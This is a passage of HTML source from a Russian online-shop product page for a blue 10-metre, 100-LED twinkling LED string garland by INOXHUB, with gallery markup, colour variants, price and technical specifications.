class="svg inline muted-use fill-dark-light" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-5"></use></svg></i></span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_13">Нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, СИНЯЯ</span><meta itemprop="position" content="5"></span></span></div>				</div>
			</div>
			
		</section>
	</div>
</div>						<!--end-title_content-->
																			
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_N catalog_page ">
									

	
						<div class="banner SCALE CONTENT_TOP  "  id="bx_651765591_1129">		
							<a href="/sales/skidka-15-na-pervyy-zakaz/" >
							<img  src="[data-uri]" data-src="/upload/resize_cache/webp/iblock/db7/dtek2vju15ae6hs4p1qphifwvrlz4otc.webp" alt="Скидка -15% на первый заказ" title="Скидка -15% на первый заказ" class="lazyload img-responsive" />
							</a>
					</div>
																																																							<div class="main-wrapper flexbox flexbox--direction-row ">
	<div class="section-content-wrapper flex-1 ">
		
		
		<div class="product-container detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			
			<div class="catalog-detail js-popup-block flexbox flexbox--direction-row">
	<div class="catalog-detail__item flex-1">
		

	<div class="basket_props_block" id="bx_basket_div_895" style="display: none;">
					</div>



	
	
	
	




<div class="catalog-detail__top-info rounded-4 flexbox flexbox--direction-row flexbox--wrap-nowrap">
					<script>
				if (typeof JViewed === 'function') {
					JViewed.get().addProduct(
						895,
						{'ID':'895','PRODUCT_ID':'895','IBLOCK_ID':'13','NAME':'Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ','DETAIL_PAGE_URL':'/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/','PICTURE_ID':'6276','CATALOG_MEASURE_NAME':'шт','PRICE':{'PRICEOLD':'3425','PRICEOLD_PRINT':'3&nbsp;425 &#8381;','PRICE':'3425','PRICE_PRINT':'3&nbsp;425 &#8381;','ECONOMY':'0','ECONOMY_PRINT':'-0 &#8381;','CURRENCY':'RUB'},'IS_OFFER':'N','WITH_OFFERS':'N'}					);
				}
				</script>
				
		<meta itemprop="name" content="Нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, СИНЯЯ" />
	<link itemprop="url" href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/" />
	<meta itemprop="category" content="Гирлянды/Светодиодные гирлянды Нить" />
	<meta itemprop="description" content="&lt;p&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Базовая мультифункциональная гирлянда с самым широким диапазоном задач, которые помогает решать профессионалам.
&lt;/p&gt;
 Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ, артикул: INH-L01-S10CF-220V-RW/B в продаже по цене #PRICE#, отгрузка в кратчайшие сроки со склада в Москве. Все поставки соответствуют стандартам качества.&lt;br&gt;
 &lt;br&gt;
 Интернет-магазин в опт и розницу с доставкой по всей России и странам СНГ.&lt;br&gt;
 Специалисты компании &quot;Иноксхаб&quot; подберут вариант под Ваши задачи и рассчитают смету в день заказа!&lt;br&gt;
 &lt;br&gt;
 При заказе большого объема, действуют программы лояльности и скидки для постоянных покупателей.&lt;br&gt;
 Чтобы получить индивидуальную цену отправляйте заявку на почту&nbsp;&lt;a href=&quot;mailto:sales@inoxhub.com&quot;&gt;sales@inoxhub.com&lt;/a&gt;&nbsp;или свяжитесь с нами по номеру:&nbsp;&lt;a href=&quot;tel:&#43;74952603868&quot;&gt;8 &#40;495&#41; 260-38-68&lt;/a&gt;&lt;br&gt;" />
	<meta itemprop="sku" content="895" />

	<div class="js-sku-config" data-value='{"USE_CATALOG_SKU":true,"ORDER_VIEW":true,"SHOW_ONE_CLICK_BUY":"Y","USE_REGION":"N","DISPLAY_COMPARE":true,"SHOW_FAVORITE":"Y","USE_FAST_VIEW_PAGE_DETAIL":"NO","LINK_SKU_PROP_CODE":"CML2_LINK","SKU_SORT_FIELD":"name","SKU_SORT_ORDER":"asc","SKU_SORT_FIELD2":"sort","SKU_SORT_ORDER2":"asc","SKU_PROPERTY_CODE":["FILTER_PRICE","FORM_ORDER","PRICE_CURRENCY","COLOR_REF","SIZES","SIZES5","AGE","TALL","RUKAV","FRELITE","SIZES3","SIZES4"],"SKU_TREE_PROPS":["COLOR_REF","SIZES","SIZES5","SIZES3","SIZES4"],"STORES":[""],"SHOW_HINTS":"Y","ADD_PROPERTIES_TO_BASKET":"Y","PARTIAL_PRODUCT_PROPERTIES":"N","OFFERS_CART_PROPERTIES":"","USE_PRODUCT_QUANTITY":true,"USE_STORE":"Y","SHOW_EMPTY_STORE":"Y","SHOW_GENERAL_STORE_INFORMATION":"N","USE_MIN_AMOUNT":"N","MIN_AMOUNT":"10","FIELDS":["",""],"USER_FIELDS":["",""],"STORE_PATH":"/contacts/stores/#store_id#/","MAIN_TITLE":"Наличие","STORES_FILTER":"SORT","STORES_FILTER_ORDER":"SORT_ASC","PRICE_VAT_INCLUDE":true,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","CACHE_GROUPS":"N","CACHE_TIME":"3600000","ADD_PICT_PROP":"MORE_PHOTO","SHOW_GALLERY":"Y","ICONS_PROPS":{"CLASS":"md"}}'></div>	
	<div class="detail-gallery-big detail-gallery-big--vertical swipeignore image-list__link">
		<div class="sticky-block">
			<div class="detail-gallery-big-wrapper">
								<link href="/upload/resize_cache/webp/upload/iblock/ad9/u8c7g1u12rkx390it8k1m1ajdoo9qziv.webp" itemprop="image"/>
								<div class="gallery-wrapper__aspect-ratio-container">
																<div class="detail-gallery-big-slider-thumbs">
														<div class="gallery-slider-thumb__container">
								<div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev" style="display: none">
									<i class="svg inline stroke-dark-light" aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#left-7-12"></use></svg></i>								</div>

								<div class="gallery-slider-thumb js-detail-img-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation"
									data-size="6"
									data-slide-class-list="gallery__item gallery__item--thumb swiper-slide rounded-x pointer"
																		data-plugin-options='{"direction":"vertical","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","type":"detail_gallery_thumb","watchSlidesProgress":true,"preloadImages":false,"lazy":{"loadPrevNext":true}}'
																	>
									<div class="gallery__thumb-wrapper thumb swiper-wrapper" >
																																													<div id="thumb-photo-0" class="gallery__item gallery__item--thumb swiper-slide rounded-x pointer">
													<img class="gallery__picture rounded-x swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/ad9/u8c7g1u12rkx390it8k1m1ajdoo9qziv.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб"/>
												</div>
																																			<div id="thumb-photo-1" class="gallery__item gallery__item--thumb swiper-slide rounded-x pointer">
													<img class="gallery__picture rounded-x swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/974/d96bthz1y6v0qtvlq00egy1yvrrv0fzu.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб"/>
												</div>
																																			<div id="thumb-photo-2" class="gallery__item gallery__item--thumb swiper-slide rounded-x pointer">
													<img class="gallery__picture rounded-x swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/a3b/evh3ki5quxbyvgaj1vn9ccbdee2j2t82.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб"/>
												</div>
																																			<div id="thumb-photo-3" class="gallery__item gallery__item--thumb swiper-slide rounded-x pointer">
													<img class="gallery__picture rounded-x swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/043/n138ga9t4x98apxtz82vtjj7ysa12fog.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб"/>
												</div>
																																			<div id="thumb-photo-4" class="gallery__item gallery__item--thumb swiper-slide rounded-x pointer">
													<img class="gallery__picture rounded-x swiper-lazy"  src="[data-uri]" data-src="/upload/iblock/a4c/ibhjlubylz7fvoqfn2ld2pitxp2948oh.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб"/>
												</div>
																																			<div id="thumb-photo-5" class="gallery__item gallery__item--thumb swiper-slide rounded-x pointer">
													<img class="gallery__picture rounded-x swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/iblock/6e7/hsx1i7hjdycg7jlbdshvizudbqoi8f91.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб"/>
												</div>
																																								</div>
								</div>

								<div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next" style="display: none">
									<i class="svg inline stroke-dark-light" aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg></i>								</div>
							</div>
							
													</div>
					
										<div class="detail-gallery-big-slider-main">
						<div class="detail-gallery-big-slider big js-detail-img swiper slider-solution slider-solution--show-nav-hover"
							data-slide-class-list="detail-gallery-big__item detail-gallery-big__item--big swiper-slide"
														data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"pagination":{"enabled":true,"el":".detail-gallery-big-slider-main .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main .swiper-button-next","prevEl":".detail-gallery-big-slider-main .swiper-button-prev"},"slidesPerView":1,"thumbs":{"swiper":".gallery-slider-thumb"},"type":"detail_gallery_main","preloadImages":false,"lazy":{"loadPrevNext":true}}'
													>
															<div class="detail-gallery-big-slider__wrapper swiper-wrapper">
																																									<div id="big-photo-0" class="detail-gallery-big__item detail-gallery-big__item--big swiper-slide">
												<a href="/upload/resize_cache/webp/upload/iblock/ad9/u8c7g1u12rkx390it8k1m1ajdoo9qziv.webp" data-fancybox="gallery" class="detail-gallery-big__link popup_link fancy fancy-thumbs" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб">
													<img class="detail-gallery-big__picture swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/ad9/u8c7g1u12rkx390it8k1m1ajdoo9qziv.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
												</a>
											</div>
																																<div id="big-photo-1" class="detail-gallery-big__item detail-gallery-big__item--big swiper-slide">
												<a href="/upload/resize_cache/webp/upload/iblock/974/d96bthz1y6v0qtvlq00egy1yvrrv0fzu.webp" data-fancybox="gallery" class="detail-gallery-big__link popup_link fancy fancy-thumbs" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб">
													<img class="detail-gallery-big__picture swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/974/d96bthz1y6v0qtvlq00egy1yvrrv0fzu.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
												</a>
											</div>
																																<div id="big-photo-2" class="detail-gallery-big__item detail-gallery-big__item--big swiper-slide">
												<a href="/upload/resize_cache/webp/upload/iblock/a3b/evh3ki5quxbyvgaj1vn9ccbdee2j2t82.webp" data-fancybox="gallery" class="detail-gallery-big__link popup_link fancy fancy-thumbs" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб">
													<img class="detail-gallery-big__picture swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/a3b/evh3ki5quxbyvgaj1vn9ccbdee2j2t82.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
												</a>
											</div>
																																<div id="big-photo-3" class="detail-gallery-big__item detail-gallery-big__item--big swiper-slide">
												<a href="/upload/resize_cache/webp/upload/iblock/043/n138ga9t4x98apxtz82vtjj7ysa12fog.webp" data-fancybox="gallery" class="detail-gallery-big__link popup_link fancy fancy-thumbs" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб">
													<img class="detail-gallery-big__picture swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/043/n138ga9t4x98apxtz82vtjj7ysa12fog.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
												</a>
											</div>
																																<div id="big-photo-4" class="detail-gallery-big__item detail-gallery-big__item--big swiper-slide">
												<a href="/upload/iblock/a4c/ibhjlubylz7fvoqfn2ld2pitxp2948oh.gif" data-fancybox="gallery" class="detail-gallery-big__link popup_link fancy fancy-thumbs" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб">
													<img class="detail-gallery-big__picture swiper-lazy"  src="[data-uri]" data-src="/upload/iblock/a4c/ibhjlubylz7fvoqfn2ld2pitxp2948oh.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
												</a>
											</div>
																																<div id="big-photo-5" class="detail-gallery-big__item detail-gallery-big__item--big swiper-slide">
												<a href="/upload/resize_cache/webp/iblock/6e7/hsx1i7hjdycg7jlbdshvizudbqoi8f91.webp" data-fancybox="gallery" class="detail-gallery-big__link popup_link fancy fancy-thumbs" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб">
													<img class="detail-gallery-big__picture swiper-lazy"  src="[data-uri]" data-src="/upload/resize_cache/webp/iblock/6e7/hsx1i7hjdycg7jlbdshvizudbqoi8f91.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
												</a>
											</div>
																																					
								</div>

								<div class="slider-nav slider-nav--prev swiper-button-prev" style="display: none">
									<i class="svg inline stroke-dark-light" aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#left-7-12"></use></svg></i>								</div>

								<div class="slider-nav slider-nav--next swiper-button-next" style="display: none">
									<i class="svg inline stroke-dark-light" aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg></i>								</div>
													</div>

						<div class="swiper-pagination swiper-pagination--bottom visible-767 swiper-pagionation-bullet--line-to-600"></div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="catalog-detail__main">
				
					<div class="catalog-detail__sticker-wrapper">
								<div class="sticker sticker--upper ">

					
										
											<div>									</div>
									</div>
									</div>					<div><h1 class="font_32 switcher-title js-popup-title font_20--to-600">Нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, СИНЯЯ</h1></div>
					<div class="catalog-detail__info-tc">
									<div class="line-block line-block--20 line-block--align-normal flexbox--justify-beetwen flexbox--wrap">
						<div class="line-block__item">
															<div class="catalog-detail__info-tech">
									<div class="line-block line-block--20 flexbox--wrap js-popup-info">
																															<div class="line-block__item font_14 color_222">
																											<div class="rating" title="Нет отзывов">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

											<div class="line-block__item rating__count">
							<a href="#reviews" class="dotted font_14 color_222 rating__static-block">
								Нет отзывов							</a>
						</div>
									</div>
			</div>
																</div>
										
																															<div class="line-block__item font_13 color_999">
												<span class="article">Арт.&nbsp;<span
													class="js-replace-article"
													data-value="INH-L01-S10CF-220V-RW/B"
												>INH-L01-S10CF-220V-RW/B</span></span>
											</div>
																			</div>
								</div>
													</div>

													<div class="line-block__item ">
								<div class="flexbox flexbox--row flexbox--wrap">
																			<div class="js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="895" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																
																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="895" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
									
																			                        <div class="item-action item-action--horizontal share fill-theme-hover hover-block">
                <div class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 shares-block hover-block__item">
                    <i class="svg inline fill-dark-light-block" aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#share-16-16"></use></svg></i>                    <script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                </div>
            </div>
            																	</div>
							</div>
											</div>
							</div>
		
		<div class="catalog-detail__main-parts line-block line-block--40">
			<div class="catalog-detail__main-part catalog-detail__main-part--left flex-1 line-block__item grid-list grid-list--gap-30">


                                    <div class="grid-list__item catalog-detail__offers">
                        <div class="sku-props sku-props--detail">
                            <div class="line-block line-block--flex-wrap line-block--flex-100 line-block--40 line-block--align-flex-end">
                                <div class="line-block__item sku-props__inner sku-props--pict">
                                    <div class="sku-props__item">
                                        <div class="sku-props__title color_666">
                                            Варианты цвета:
                                        </div>

                                        <div class="line-block line-block--flex-wrap line-block--6 sku-props__values">
                                            
                                                                                            <a class="line-block__item" href="#">
                                                    <div  class="lazyload sku-props__value sku-props__value--pict lazyloaded sku-props__value--active" data-title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/upload/uf/9f9/ohwh6813zs1xtm6vdj3s6c80ruog5v4n.webp" data-bg="/upload/resize_cache/webp/upload/uf/9f9/ohwh6813zs1xtm6vdj3s6c80ruog5v4n.webp">
                                                        Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ                                                    </div>
                                                </a>
                                                                                            <a class="line-block__item" href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-828168945/">
                                                    <div  class="lazyload sku-props__value sku-props__value--pict lazyloaded " data-title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ТЁПЛАЯ БЕЛАЯ" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ТЁПЛАЯ БЕЛАЯ" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/upload/uf/479/j4xvscioe14il4p6k5qxyg2hvxyvxn4b.webp" data-bg="/upload/resize_cache/webp/upload/uf/479/j4xvscioe14il4p6k5qxyg2hvxyvxn4b.webp">
                                                        Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ТЁПЛАЯ БЕЛАЯ                                                    </div>
                                                </a>
                                                                                            <a class="line-block__item" href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-859168945/">
                                                    <div  class="lazyload sku-props__value sku-props__value--pict lazyloaded " data-title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/upload/uf/2ce/qe8raap6r761at5w5agjb6bqht2bs7oq.webp" data-bg="/upload/resize_cache/webp/upload/uf/2ce/qe8raap6r761at5w5agjb6bqht2bs7oq.webp">
                                                        Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ                                                    </div>
                                                </a>
                                                                                            <a class="line-block__item" href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-kras/">
                                                    <div  class="lazyload sku-props__value sku-props__value--pict lazyloaded " data-title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/upload/uf/941/24i498ubuxwkwz1xv1g3cltlub3xf9ki.webp" data-bg="/upload/resize_cache/webp/upload/uf/941/24i498ubuxwkwz1xv1g3cltlub3xf9ki.webp">
                                                        Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ                                                    </div>
                                                </a>
                                                                                            <a class="line-block__item" href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-zel/">
                                                    <div  class="lazyload sku-props__value sku-props__value--pict lazyloaded " data-title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ" title="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/upload/uf/b30/397zzlg9g8j9zt1h5n54m7q9b2p2y306.webp" data-bg="/upload/resize_cache/webp/upload/uf/b30/397zzlg9g8j9zt1h5n54m7q9b2p2y306.webp">
                                                        Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ                                                    </div>
                                                </a>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                
				
									<div class="grid-list__item char-side">
						<div class="char-side__title font_15 color_222">Характеристики</div>
						<div class="properties list font_14">
														<div class="properties__container properties ">
																											<div class="properties__item js-prop-replace">
											<div class="properties__title properties__item--inline js-prop-title">
												Длина																							</div>
											<div class="properties__hr properties__item--inline">&mdash;</div>
											<div class="properties__value properties__item--inline js-prop-value color_222">
																									10 м (5+5)																							</div>
										</div>
																																														<div class="properties__item js-prop-replace">
											<div class="properties__title properties__item--inline js-prop-title">
												Цвет																							</div>
											<div class="properties__hr properties__item--inline">&mdash;</div>
											<div class="properties__value properties__item--inline js-prop-value color_222">
																									синий																							</div>
										</div>
																																														<div class="properties__item js-prop-replace">
											<div class="properties__title properties__item--inline js-prop-title">
												Режим свечения																							</div>
											<div class="properties__hr properties__item--inline">&mdash;</div>
											<div class="properties__value properties__item--inline js-prop-value color_222">
																									мерцание (FLASH) (мерцает каждый 5-й светодиод)																							</div>
										</div>
																																														<div class="properties__item js-prop-replace">
											<div class="properties__title properties__item--inline js-prop-title">
												Рабочее напряжение																							</div>
											<div class="properties__hr properties__item--inline">&mdash;</div>
											<div class="properties__value properties__item--inline js-prop-value color_222">
																									220 В 																							</div>
										</div>
																																														<div class="properties__item js-prop-replace">
											<div class="properties__title properties__item--inline js-prop-title">
												Количество последовательных соединений																							</div>
											<div class="properties__hr properties__item--inline">&mdash;</div>
											<div class="properties__value properties__item--inline js-prop-value color_222">
																									до 10 штук (до 100 метров)																							</div>
										</div>
																																																																																																																																																																																																																				</div>
						</div>
													<span class="catalog-detail__pseudo-link catalog-detail__pseudo-link--with-gap pointer dark_link font_13">
								<span class="choise dotted" data-block="char">Все характеристики</span>
							</span>
											</div>
				
				
				
								<div class="grid-list__item" data-js-block=".catalog-detail__tizers-block"></div>

				<div class="catalog-detail__info-tc"></div>
			</div>

			<div class="catalog-detail__main-part catalog-detail__main-part--right sticky-block flex-1 line-block__item grid-list grid-list--items-1 grid-list--gap-8 grid-list--fill-bg">
				        
        
								<div class="grid-list__item">
